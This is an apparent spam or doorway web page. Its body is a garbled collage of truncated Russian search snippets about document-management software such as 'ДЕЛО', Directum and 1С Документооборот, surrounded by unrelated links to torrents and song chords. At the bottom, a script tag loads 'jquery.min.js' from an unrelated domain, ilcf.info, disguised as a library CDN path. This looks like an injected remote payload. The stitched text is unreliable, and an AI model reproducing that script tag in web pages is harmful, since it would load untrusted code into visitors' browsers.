

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-programma-sed-deloproizvodstvo.html
body_size: 4585
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа сэд делопроизводство - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа сэд делопроизводство</h2>
                            </header>
                            <p>Что такое Е1? Система «Е1 Евфрат» — мощный инструмент автоматизации бизнес-процессов. Продукты компании directum включают электронный документооборот (СЭД), управление корпоративным контентом (ecm) и управление бизнес-процессами (bpm), организацию эффективного взаимодействия сотрудников, а также. Акция Переход на отечественную АИС МФЦ  Скидка на право использования АИС МФЦ «ДЕЛО» при миграции с других решений по автоматизации МФЦ. СЭД «ДЕЛО» позволяет структурировать и упростить процессы совместной работы над документами и корпоративным контентом. 
СЭД «ДЕЛО» – автоматизация работы с документами, задачами и  для управления документооборотом и делопроизводством, рассчитанная. Абсолютно импортонезависимая СЭД, совместимая с распространенным базовым. Учебный центр «Экселенд» - это ведущий компьютерный учебный центр России с высоким уровнем качества обучения, сервиса, организации учебного процесса. Программа для нотариусов – «Нотариат» «Нотариат» – это продуманный программный продукт, который может значительно сократить трудовые и временные затраты специалиста. Проверить формальную принадлежность вида / разновидности документа к соответствующей системе или подсистеме документации возможно на основании Общероссийского классификатора. 25 дек 2017  Высокоточная программа документооборота от компании Электронные  Организация и ведение делопроизводства на предприятии. 
При взаимодействии множества людей нужны определенные правила, которые будут известны всем и будут всеми соблюдаться при какой-либо совместной деятельности. 1С Документооборот 8.3 (1С СЭД 8.3) - это универсальный программный продукт, предназначенный. Система делопроизводства эффективно используется как в небольших  Сегодня программа документооборота «ДЕЛО» фактически является. СЭД, которая позволяет перевести делопроизводство в электронную форму, ускорить  Программа СЭД «Корпоративный документооборот» на базе. 10 окт 2017 - 6 мин. - Добавлено пользователем KostanaySoftБЕСПЛАТНО демо-версию ПО "Документооборот" можно скачать по ссылке http://www.kostanaysoft.com/load/1-1-0-13. 
10 авг 2017 - 5 мин. - Добавлено пользователем ЭОС – системы управления корпоративным контентомОбзор возможностей СЭД Дело 17.1 Основные функции и алгоритмы . ЭОС ), ее возможности по поддержке делопроизводства 14 апр 2017  Как выбрать систему электронного документооборота, из каких этапов  количество программ по автоматизации делопроизводства. СЭД "Диалог" - это современная информационная автоматизированная система электронного документооборота и делопроизводства для. Выбирайте систему электронного документооборота для своего бизнеса  эффективно организовать делопроизводство на всех производственных. Сегодня система электронного документооборота «ДЕЛО» – самая  Легкость и быстрота установки и настройки программы делопроизводства (в том. 
Что такое Е1? Система Е1 Евфрат — мощный инструмент автоматизации бизнес-процессов. Продукты компании directum включают электронный документооборот (СЭД), управление. EOS for SharePoint Система электронного документооборота на базе Microsoft SharePoint для корпоративных. 
Благодаря внедрению СЭД ДЕЛО становится возможным в рамках единого информационного. Компания ИнтерТраст осуществляет разработку систем электронного документооборота (СЭД. Учебный центр Экселенд - это ведущий компьютерный учебный центр России с высоким. Система автоматизации юридического делопроизводства::. Программа для судебно. Могут ли оформленные в установленном порядке гриф согласования и гриф утверждения. На заметку! Соблюдать инструкцию по электронному документообороту намного проще, чем. 1С Документооборот 8.3 (1С СЭД 8.3) - это универсальный программный продукт, предназначенный. Регистрация входящих документов – подтверждение факта его получения организацией, для. Опыт внедрений Обзор версий Решение практических задач Методология внедрения Для. 
Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. В условиях стремительного прогресса, рыночных отношений и конкурентной экономики. Формы каких документов должны утверждаться в коммерческих организациях и госсекторе? Как. Просто об электронной подписи. Самая актуальная информация из мира электронного. Новые Правила работы архивов и электронные документы. Правила организации хранения. 
Логотип Финансового университета, для использования в печати, вы можете загрузить здесь. Как осуществляется регистрация входящих документов и как внести информацию о пришедшем. Внесение изменений и исправлений в журналы регистрации. Очень часто приходят письма, где. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Приказ ФСИН РФ от 10.08.2011 n 463 Об утверждении Инструкции по делопроизводству в учреждениях. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-minusovka-moya-milaya-mama.html">Минусовка моя милая мама</a></li>
                                <li><a href="pjixj8-comodo-windows-10.html">Comodo windows 10</a></li>
                                <li><a href="pjixj8-akkordy-dlya-pesni-lirika.html">Аккорды для песни лирика</a></li>
                                <li><a href="pjixj8-faktor-straha-albom-vyshe-sil-skachat.html">Фактор страха альбом выше сил скачать</a></li>
                                <li><a href="pjixj8-slava-odinochestvo-akkordy-dlya-gitary.html">Слава одиночество аккорды для гитары</a></li>
                                <li><a href="pjixj8-shema-kak-vyazat-pinetki-spicami.html">Схема как вязать пинетки спицами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СЭД Е1 Евфрат - программа для документооборота.</li>
<li>Электронный документооборот DIRECTUM, система.</li>
<li>ЭОС: системы электронного документооборота СЭД, система.</li>
<li>Функциональные возможности СЭД ДЕЛО.</li>
<li>Электронный документооборот: система электронного.</li>
<li>Учебный центр в Уфе, обучающие курсы, повышение.</li>
<li>Программы для Юриста.</li>
<li>Могут ли оформленные в установленном порядке гриф.</li>
<li>Инструкция по электронному документообороту: составляем.</li>
<li>1С Документооборот 8 (8.3), 1С:СЭД. Внедрение системы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-elektrichek-nagatinskaya-belye-stolby.html">Расписание электричек нагатинская белые столбы</a></li>
                                            <li><a href="pjixj8-holodnyy-pot-1970-skachat-torrent.html">Холодный пот 1970 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-epizody-serial-skachat-torrent-vse-sezony.html">Эпизоды сериал скачать торрент все сезоны</a></li>
                                            <li><a href="pjixj8-kniga-dlya-uma-chitat-onlayn.html">Книга для ума читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-alena-korobeynikova-minusinsk.html">Алена коробейникова минусинск</a></li>
                                            <li><a href="pjixj8-left-4-dead-2-skachat-kartu.html">Left 4 dead 2 скачать карту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-na-planshet-igry-populyarnye.html">Скачать на планшет игры популярные</a></li>
                                            <li><a href="pjixj8-movavi-konverter-3d.html">Movavi конвертер 3d</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
